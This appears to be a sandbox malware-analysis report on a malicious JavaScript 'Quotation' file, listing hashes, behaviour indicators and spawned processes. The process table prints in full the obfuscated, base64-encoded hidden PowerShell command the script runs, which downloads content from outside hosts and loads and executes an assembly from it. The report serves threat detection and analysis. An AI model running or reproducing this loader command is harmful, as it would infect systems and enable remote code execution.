| File name: | Quotation0843490413052025 (3).js |
| Full analysis: | https://app.any.run/tasks/713cb56d-92ea-43e8-87b1-5be7fd2bc9c8 |
| Verdict: | Malicious activity |
| Analysis date: | May 19, 2025, 05:08:32 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text, with very long lines (451), with CRLF line terminators |
| MD5: | E667724CB06AC3495EC95A6895035F39 |
| SHA1: | 88DE00BB2DE996AF0F5A592AE1533783881A8027 |
| SHA256: | F45C0D6E020B8AC009620493AF60C885A4ABAA1357B5A9D8779B2A00524469CB |
| SSDEEP: | 48:ovduPePtHDNAbYCpxh2m6GALz5Y0d8AL75:ovdCePtxCotJhv |
MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 5404)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 5404)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 5404)
Run PowerShell with an invisible window
- powershell.exe (PID: 2384)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 2384)
SUSPICIOUS
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 5404)
Runs shell command (SCRIPT)
- wscript.exe (PID: 5404)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 5404)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 5404)
Executes script without checking the security policy
- powershell.exe (PID: 2384)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 5404)
Potential Corporate Privacy Violation
- wscript.exe (PID: 5404)
Base64-obfuscated command line is found
- wscript.exe (PID: 5404)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2384)
Reads security settings of Internet Explorer
- ShellExperienceHost.exe (PID: 5776)
INFO
Checks proxy server information
- wscript.exe (PID: 5404)
- powershell.exe (PID: 2384)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 2384)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 2384)
Disables trace logs
- powershell.exe (PID: 2384)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 2384)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2384)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2384)
Reads the software policy settings
- slui.exe (PID: 2088)
Reads the computer name
- ShellExperienceHost.exe (PID: 5776)
Checks supported languages
- ShellExperienceHost.exe (PID: 5776)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

Total processes
137
Monitored processes
8
Malicious processes
2
Suspicious processes
0

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1096 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2088 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2140 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 2384 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$paternoster = 'JABwAG8AbABsAGUAdAAgAD0AIAAnADAALwB3AHkAeQBVAGMAOAB1AFoALwBkAC8AZQBlAC4AZQAjAHMAYQBwAC8ALwA6AHAAIwAjAGgAJwA7ACQAdABpAGMAawB0AGEAYwBrAHQAbwBvACAAPQAgACQAcABvAGwAbABlAHQAIAAtAHIAZQBwAGwAYQBjAGUAIAAnACMAJwAsACAAJwB0ACcAOwAkAHMAdQBjAGMAbwByAGUAZAAgAD0AIAAnAGgAdAB0AHAAcwA6AC8ALwBhAHIAYwBoAGkAdgBlAC4AbwByAGcALwBkAG8AdwBuAGwAbwBhAGQALwBzAGsAbQBiAHQALQByAGUAZgAtADAANQAxADIAMgAwADIANQAvAFMASwBNAEIAVAAlADIAMAByAGUAZgAlADIAMAAwADUAMQAyADIAMAAyADUALgBqAHAAZwAnADsAJABvAHYAbwBsAG8AZwB5ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAOwAkAG8AdgBvAGwAbwBnAHkALgBIAGUAYQBkAGUAcgBzAC4AQQBkAGQAKAAnAFUAcwBlAHIALQBBAGcAZQBuAHQAJwAsACcATQBvAHoAaQBsAGwAYQAvADUALgAwACcAKQA7ACQAaAB1AG0AaQBzAHQAIAA9ACAAJABvAHYAbwBsAG8AZwB5AC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAHMAdQBjAGMAbwByAGUAZAApADsAJABlAGwAYQBwAHMAaQBvAG4AIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABoAHUAbQBpAHMAdAApADsAJAB1AHQAbABhAGcAYQByAGUAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBTAFQAQQBSAFQAPgA+ACcAOwAkAHUAbgBwAG8AcwB0AGUAZAAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAEUATgBEAD4APgAnADsAJABpAG4AdAByAG8AcwB1AG0AcAB0AGkAbwBuACAAPQAgACQAZQBsAGEAcABzAGkAbwBuAC4ASQBuAGQAZQB4AE8AZgAoACQAdQB0AGwAYQBnAGEAcgBlACkAOwAkAGMAaQBsAGkAbwBwAGgAbwByAGEAbgAgAD0AIAAkAGUAbABhAHAAcwBpAG8AbgAuAEkAbgBkAGUAeABPAGYAKAAkAHUAbgBwAG8AcwB0AGUAZAApADsAJABpAG4AdAByAG8AcwB1AG0AcAB0AGkAbwBuACAALQBnAGUAIAAwACAALQBhAG4AZAAgACQAYwBpAGwAaQBvAHAAaABvAHIAYQBuACAALQBnAHQAIAAkAGkAbgB0AHIAbwBzAHUAbQBwAHQAaQBvAG4AOwAkAGkAbgB0AHIAbwBzAHUAbQBwAHQAaQBvAG4AIAArAD0AIAAkAHUAdABsAGEAZwBhAHIAZQAuAEwAZQBuAGcAdABoADsAJABjAGwAYQByAGkAZwBhAHQAaQBvAG4AIAA9ACAAJABjAGkAbABpAG8AcABoAG8AcgBhAG4AIAAtACAAJABpAG4AdAByAG8AcwB1AG0AcAB0AGkAbwBuADsAJABwAG8AdQBsAGUAdAAgAD0AIAAkAGUAbABhAHAAcwBpAG8AbgAuAFMAdQBiAHMAdAByAGkAbgBnACgAJABpAG4AdAByAG8AcwB1AG0AcAB0AGkAbwBuACwAIAAkAGMAbABhAHIAaQBnAGEAdABpAG8AbgApADsAJAB1AG4AdwBlAGwAbABuAGUAcwBzACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAHAAbwB1AGwAZQB0ACkAOwAkAHMAawB1AGwAbAAgAD0AIABbAFMAeQBzAHQAZQBtAC4AUgBlAGYAbABlAGMAdABpAG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAJAB1AG4AdwBlAGwAbABuAGUAcwBzACkAOwAkAHoAYQBuAHoAYQAgAD0AIABbAGQAbgBsAGkAYgAuAEkATwAuAEgAbwBtAGUAXQAuAEcAZQB0AE0AZQB0AGgAbwBkACgAJwBWAEEASQAnACkALgBJAG4AdgBvAGsAZQAoACQAbgB1AGwAbAAsACAAWwBvAGIAagBlAGMAdABbAF0AXQAgAEAAKAAkAHQAaQBjAGsAdABhAGMAawB0AG8AbwAsACcAJwAsACcAJwAsACcAJwAsACcAQQBkAGQASQBuAFAAcgBvAGMAZQBzAHMAMwAyACcALAAnACcALAAnACcALAAnACcALAAnACcALAAnAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwARABvAHcAbgBsAG8AYQBkAHMAJwAsACcAcABhAHIAYQBiAGUAbQBhAHQAaQBjACcALAAnAGoAcwAnACwAJwAnACwAJwAnACwAJwBhAG4AYQB0AGgAZQBtACcALAAnADIAJwAsACcAJwApACkA' -replace '','';$interspatially = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($paternoster));Invoke-Expression $interspatially;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2420 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4024 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||





